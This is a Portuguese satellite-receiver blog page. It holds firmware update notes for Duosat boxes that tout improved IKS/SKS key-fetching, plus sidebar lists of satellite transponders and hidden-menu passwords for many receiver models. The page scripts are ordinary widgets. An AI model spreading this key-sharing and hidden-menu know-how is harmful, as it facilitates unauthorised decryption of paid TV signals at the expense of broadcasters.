Adicionada nova interface Duosat Ondemand com menu mais intuitivo e com mais informações)<br />
Melhorada a conectividade IKS, (resolvida a perda de chaves esporádicos)<br />
Melhorada a conectividade SKS 61,22 e 58, (resolvido o bug de demora para pegar as chaves)<br />
Adicionadas TPs C4<br />
<br />
Importante:<br />
- após atualização faça um ajuste de fabrica, desligue da tomada, então faça nova busca, para apagar bugs remanescentes na memória;<br />
- não utilizar dumps de atts antigas;<br />
- não atualizar por cima de outra atualização sem fazer restauração de fábrica após;<br />
- não esquecer de tirar o deco da tomada após atualizar.<br />
<div>
<br /></div>
<div>
<br /></div>
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary7797955212267185200");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/temos-novas-atts-bladehdmicrov501.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=7797955212267185200&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>

                          </div></div>
                        
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://proboxnatv.blogspot.com/search?updated-max=2015-11-10T12:49:00-03:00&amp;max-results=15&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postagens mais recentes'>
Postagens mais recentes
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://proboxnatv.blogspot.com/search?updated-max=2015-09-07T18:40:00-03:00&amp;max-results=15' id='Blog1_blog-pager-older-link' title='Postagens mais antigas'>
Postagens mais antigas
</a>
</span>
<a class='home-link' href='https://proboxnatv.blogspot.com/'>
Página inicial
</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://proboxnatv.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentários
                          (
                          Atom
                          )
                        </a>
</div>
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div class='widget-container'>
<div class='social-profiles-widget'>
<h3 class='widgettitle'>
                    Perfis Sociais
                  </h3>
<!--<a href='http://twitter.com/YOUR_USERNAME' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigQATD_8PQEDDmxEcldygF00xTmEIZ7tK2zjsCzeP30FWbabuT4cPqzRtLdkxNmLt75AtKm0gnvz-0yLW-jSt2rQ9AwahqedU4N65mUoUKH1Ap9LwJ6iIjOxv_I6OahT7ptv53Zeeg8QI/s0/twitter.png' title='Twitter'/></a>-->
<a href='http://facebook.com/proboxnatv' target='_blank'>
<img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4SBzXHf3k6ZmNk_sfRuVk3-M-KkGTMGGqUPdMkMy7B8qeWUa8QakoTF6QsGlHrteQ6HfcUDGuhLS3FC5DuxXGPA7ahsVmETmq_fapXMOzF9PHr3PUtB2qfIbZ2XNdIFtKmlG2zTl7TRQ/s0/facebook.png' title='Facebook'/>
</a>
<a href='https://plus.google.com/' target='_blank'>
<img alt='Google Plus' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-aSkosVkjJAsGPvSzMdAJCfyW5kRNFcP3J0HNK_Bmetp3NM473rDPHMteNHqiHsq37jcIgIY2ieOSXDo-KILSE-wasW4t9fn3GT9JkKraozQtS0MntzmYC2WAOOkJG5TVJQsHQZsTto8/s0/gplus.png' title='Google Plus'/>
</a>
<!--<a href='http://www.linkedin.com/' target='_blank'><img alt='LinkedIn' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMNa1rexwt8GhGd72l_DLr5iZmexj_FF7MGHydqETMiVyJbFirdyBSc06UDAdT1gHk5qjJxZEYTu83PxV-85NqtsS26S_Vc8MtQ8SJsRQzW7jfqW-SQi8ZQuXG0ZAJYG757oL29ZqYPlc/s0/linkedin.png' title='LinkedIn'/></a>-->
<a href='https://proboxnatv.blogspot.com/feeds/posts/default' target='_blank'>
<img alt='RSS Feed' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8qHtICVNo6whPrq-p04lSY0M0nw84TVTjfgX7OG9-4zdVv5vXDAt6QWlxqCfKulVSv5ssN-MVaYhOfenFdcmGwq3bf__5t6vUDjKFPbuTSN659-O_y85nE12tSD47Gh4Waxg6OnFXCrA/s0/rss.png' title='RSS Feed'/>
</a>
<a href='mailto:proboxnatv@gmail.com' target='_blank'>
<img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRuIqVJOn9qPyx0tqbwkhT2vkKzEr_J31R1mdg_rX7fH044WBaPJRqs7M_dLP-Okq9Dxg0SCEZym-smP02XIpwQ6c5Gi7GhSZXgTllfR6PkTzs2w6MX0bui5LgWKciV6ZnXx3TJwkvBg/s0/email.png' title='Email'/>
</a>
</div>
</div>
<div style='clear:both;'></div>
<div class='tabviewsection'>
<script type='text/javascript'>
                  jQuery(document).ready(function($){
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide();
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show();
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show();
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() {
                      $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                      $(this).addClass("tabs-widget-current"); 
                      $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                      var activeTab = $(this).attr("href"); 
                      $(activeTab).fadeIn();
                      return false;
                    });
                  });
                </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li>
<a href='#widget-themater_tabs-1432447472-id1'>
                      Parcerias
                    </a>
</li>
<li>
<a href='#widget-themater_tabs-1432447472-id2'>
                      Contadores
                    </a>
</li>
<li>
<a href='#widget-themater_tabs-1432447472-id3'>
                      + Lidos
                    </a>
</li>
</ul>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget Label' data-version='1' id='Label2'>
<h2>ATUALIZAÇÃO POR MARCAS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/akbox'>akbox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/alphasat'>alphasat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/americabox'>americabox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/atto%20net'>atto net</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/atto%20sat'>atto sat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/audisat'>audisat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/azamerica'>azamerica</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/azbox'>azbox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/azfox'>azfox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/azfree'>azfree</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/azgold'>azgold</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/azplus'>azplus</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/azsat'>azsat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/azsky'>azsky</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/carrera'>carrera</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/cinebox'>cinebox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/cristor%20atlas'>cristor atlas</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/croid'>croid</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/DICAS'>DICAS</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/DONGLES'>DONGLES</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/dr.hd'>dr.hd</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/DUMP'>DUMP</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/duosat'>duosat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/evolutionbox'>evolutionbox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/freei'>freei</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/FREESATELITALHD'>FREESATELITALHD</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/freesky'>freesky</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/freey'>freey</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/genio'>genio</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/gigabox'>gigabox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/GLOBALSAT'>GLOBALSAT</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/homebox'>homebox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/ibox'>ibox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/INFORMA%C3%87%C3%95ES'>INFORMAÇÕES</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/kodi'>kodi</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/maxfly'>maxfly</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/megabox'>megabox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/miraclebox'>miraclebox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/miuibox'>miuibox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/msat'>msat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/nazabox'>nazabox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/neonsat'>neonsat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/netfree'>netfree</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/netline'>netline</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/newsat'>newsat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/NOTICIAS'>NOTICIAS</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/NOVIDADES'>NOVIDADES</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/onduo'>onduo</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/open%20itv'>open itv</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/panthersky'>panthersky</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/perolas%20%20xat'>perolas  xat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/phantom'>phantom</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/premiumbox'>premiumbox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/probox'>probox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/receptor%20ATLAS'>receptor ATLAS</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/recovery'>recovery</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/satbox'>satbox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/skysat'>skysat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/smartbox'>smartbox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/smartone'>smartone</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/starbox'>starbox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/superbox'>superbox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/teleisat'>teleisat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/tocombox'>tocombox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/tocomfree'>tocomfree</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/tocomlink'>tocomlink</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/tocomnet'>tocomnet</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/tocomsat'>tocomsat</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/tuning%20up'>tuning up</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/ultrabox'>ultrabox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/VOYEURSAT'>VOYEURSAT</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/yumibox'>yumibox</a>
</li>
<li>
<a dir='ltr' href='https://proboxnatv.blogspot.com/search/label/zatbox'>zatbox</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>TPS APONTAMENTO</h2>
<div class='widget-content'>
<p class="MsoNormal"><span =""  style="font-size:100%;">SATÉLITE 22W</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">TP -SD - 12099 H 01300 = 71%</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">TP - SD - 12100 H 01300 = 70%<o:p></o:p></p>  <p class="MsoNormal">TP - 12143 H 13870 = 24 %<o:p></o:p></p>  <p class="MsoNormal">TP - 12124 H 1500<o:p></o:p></p>  <p class="MsoNormal">TP - 12120 H 1000 (apontamento)<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">TPS HD </span></p><p class="MsoNormal"><span =""  style="font-size:100%;">11970/3198H</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">12123/1500H<o:p></o:p></p>  <p class="MsoNormal">12144/13870H<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">LNB - 4 e 5 HORAS</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">----------------------------------------<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">SATÉLITE 40,5W</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">TP - 11480 V 3000</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">TP - 11917 H 22700<o:p></o:p></p>  <p class="MsoNormal">TP - 11976 H 22500<o:p></o:p></p>  <p class="MsoNormal">TP - 12185 V 22500<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">LNB - 6 HORAS</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">---------------------------------------<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">SATÉLITE 43W</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">TP - 10722 H 30000</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">TP - 10882 V 28000 = 63%<o:p></o:p></p>  <p class="MsoNormal">TP - 11960 H 28975 = 65%<o:p></o:p></p>  <p class="MsoNormal">TP - 12000 H 28800 = 75%<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">LNB - 6 HORAS</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">---------------------------------------<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">SATÉLITE 53 W</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">TP - 11910 H 6500</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">TP - 11722 H 3530 3/4<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">LNB - 6 HORAS</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">----------------------------------------<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">SATÉLITE 58W</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">TP - 12055 V 15910 = 79%</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">TP - 12075 V 02962 = 65%<o:p></o:p></p>  <p class="MsoNormal">TP - 12078 V 02960 = 65%<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">LNB - 6 HORAS</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">----------------------------------------<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">SATÉLITE 61W</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">TP - 11055 H 30000</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">TP - 11135 H 28888<o:p></o:p></p>  <p class="MsoNormal">TP - 11175 H 28888<o:p></o:p></p>  <p class="MsoNormal">TP - 11016 H 28889 = 58%<o:p></o:p></p>  <p class="MsoNormal">TP - 10970 V 19200<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">LNB - 7 HORAS</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">----------------------------------------<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">SATELITE C2/C4 70 W</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">TP - 12580 H 29900 = 61%</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">TP - 12340 H 29890 = 65%<o:p></o:p></p>  <p class="MsoNormal">TP - 12120 V 29890 = 61%<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">LNB - 7 HORAS</span></p><p class="MsoNormal"><o:p></o:p></p>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>TPS STAR ONE C2/C4 70 W - 2016</h2>
<div class='widget-content'>
<p class="MsoNormal"><span =""  style="font-size:100%;">01 - 12080 V 29900 - HD - ( C2 )</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">02 - 12120 V 29900 - SD - ( C2 )<o:p></o:p></p>  <p class="MsoNormal">03 - 12160 V 29900 - HD - ( C2 )<o:p></o:p></p>  <p class="MsoNormal">04 - 12220 H 29900 - SD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">05 - 12260 H 29900 - HD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">06 - 12300 H 29900 - HD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">07 - 12320 V 29900 - SD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">08 - 12360 V 29900 - HD - (C 4 )<o:p></o:p></p>  <p class="MsoNormal">09 - 12340 H 29900 - SD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">10 - 12380 H 29900 - SD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">11 - 12400 V 29900 - HD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">12 - 12420 H 29900 - HD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">13 - 12440 V 29900 - HD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">14 - 12460 H 29900 - HD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">15 - 12500 H 29900 - SD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">16 - 12520 V 29900 - HD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">17 - 12580 H 29900 - SD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">18 - 12620 H 29900 - SD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">19 - 12640 V 29900 - SD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">20 - 12660 H 29900 - SD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal">21 - 12680 V 29900 - SD - ( C4 )<o:p></o:p></p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal"><o:p> </o:p></p>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>TPS AMZ 61 W - 2016</h2>
<div class='widget-content'>
<p class="MsoNormal"><span =""  style="font-size:100%;">01 - 10975 H 30000 Canal Fish Tv</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">02 - 11015 H 28888<o:p></o:p></p>  <p class="MsoNormal">03 - 11055 H 30000<o:p></o:p></p>  <p class="MsoNormal">04 - 11095 H 30000<o:p></o:p></p>  <p class="MsoNormal">05 - 11095 V 31000<o:p></o:p></p>  <p class="MsoNormal">06 - 11135 H 30000<o:p></o:p></p>  <p class="MsoNormal">07 - 11135 V 30000<o:p></o:p></p>  <p class="MsoNormal">08 - 11422 v 31000<o:p></o:p></p>  <p class="MsoNormal">09 - 11886 H 13260<o:p></o:p></p>  <p class="MsoNormal">10 - 11185 V 13258<o:p></o:p></p>  <p class="MsoNormal">11 - 11222 V 31000<o:p></o:p></p>  <p class="MsoNormal">12 - 11262 V 31000<o:p></o:p></p>  <p class="MsoNormal">13 - 11340 V 31000<o:p></o:p></p>  <p class="MsoNormal">14 - 11808 H 26667<o:p></o:p></p>  <p class="MsoNormal">15 - 11850 H 30000<o:p></o:p></p>  <p class="MsoNormal">16 - 11895 V 02272<o:p></o:p></p>  <p class="MsoNormal">17 - 11930 H 30000<o:p></o:p></p>  <p class="MsoNormal">18 - 11972 H 30000<o:p></o:p></p>  <p class="MsoNormal">19 - 12012 H 30000<o:p></o:p></p>  <p class="MsoNormal">20 - 12052 H 30000 <o:p></o:p></p>  <p class="MsoNormal">21 - 12092 H 30000<o:p></o:p></p>  <p class="MsoNormal"><span =""  style="font-size:100%;">22 - </span><span =""  style="font-size:medium;">10768 h 28888  Canais Adultos Latinos</span></p><p class="MsoNormal"><o:p></o:p></p>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>SENHAS MODELOS DE RECEPTORES - 2016</h2>
<div class='widget-content'>
<p class="MsoNormal"><span =""  style="font-size:100%;">American box - 2470</span></p><p class="MsoNormal"><o:p></o:p></p>  <p class="MsoNormal">Aparelhos HD - 3131 <o:p></o:p></p>  <p class="MsoNormal">Atlas hd 200 - 4321 <o:p></o:p></p>  <p class="MsoNormal">Azamerica - 9876 <o:p></o:p></p>  <p class="MsoNormal">Azamerica s298 - Botão play/pause(menu/biss)<o:p></o:p></p>  <p class="MsoNormal">Azgold Ônix - 7777 <o:p></o:p></p>  <p class="MsoNormal">Benzo - 2580<o:p></o:p></p>  <p class="MsoNormal">Cinebox - 5901 <o:p></o:p></p>  <p class="MsoNormal">ClaroHDTV - 8291 <o:p></o:p></p>  <p class="MsoNormal">Dreamedia Croid 7 - 8765 ( receptor )<o:p></o:p></p>  <p class="MsoNormal">Duosat protocolo - 5555 <o:p></o:p></p>  <p class="MsoNormal">Evolution - 3327 <o:p></o:p></p>  <p class="MsoNormal">Freei Petra HD menu secreto - F1 222 <o:p></o:p></p>  <p class="MsoNormal">Freesky - 9876 <o:p></o:p></p>  <p class="MsoNormal">Gigabox menu secreto - 2580 <o:p></o:p></p>  <p class="MsoNormal">Globalsat - 9876 <o:p></o:p></p>  <p class="MsoNormal">Megabox - 2848 <o:p></o:p></p>  <p class="MsoNormal">Mazfly Thor - 2580<o:p></o:p></p>  <p class="MsoNormal">Nazabox - 9876 <o:p></o:p></p>  <p class="MsoNormal">Newgen mute - +999<o:p></o:p></p>  <p class="MsoNormal">Oi amazonas - 8421 <o:p></o:p></p>  <p class="MsoNormal">Oi ses6 - 3131 <o:p></o:p></p>  <p class="MsoNormal">Orion - 506<o:p></o:p></p>  <p class="MsoNormal">Para aparelhos SD - 8421 <o:p></o:p></p>  <p class="MsoNormal">Satbox 9876 <o:p></o:p></p>  <p class="MsoNormal">Sky senha de instalação - 0000 <o:p></o:p></p>  <p class="MsoNormal">Tocomsat - 1111<o:p></o:p></p>  <p class="MsoNormal">Thor - 2580 <o:p></o:p></p>  <p class="MsoNormal">Thunder - 2121<o:p></o:p></p>  <p class="MsoNormal">Toy - 2470<o:p></o:p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- Begin BidVertiser code -->
<script src="//bdv.bidvertiser.com/BidVertiser.dbm?pid=722585%26bid%3D1792194" type="text/javascript"></script>
<!-- End BidVertiser code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Twitter Tocomsat</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/Tocomsatinfo" data-widget-id="664082193103364096">Tweets de @Tocomsatinfo</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Twitter Duosat</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/Duosat" data-widget-id="651841304658321412">Tweets de @Duosat</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Globalsat - Status</h2>
<div class='widget-content'>
<img alt='Globalsat - Status' height='81' id='Image8_img' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVEJ1eLbStbiPy8E0WoD-u3qvAZ4ZAYHi1JfIs21kq_YRXq-aIQ_Y-Y3s_hYOCsZGeawVLWgNu9GLoxHPTVIlAIOLuKCj0vSAyHZ8i_KJU4rxsTVksFF_GKK4dpIxJgud11EKcvPnGWHuiCbi_c38kODL-RXtk6y8n1VDkcK1hoO6W8JWVawu4PA=s0-d' width='272'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
Ultimas Notícias
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://proboxnatv.blogspot.com/feeds/posts/default'>
Carregando...
</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>SEGUIDORES GOOGLE</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5053006832628298352?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByM2NjY2NjZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://proboxnatv.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
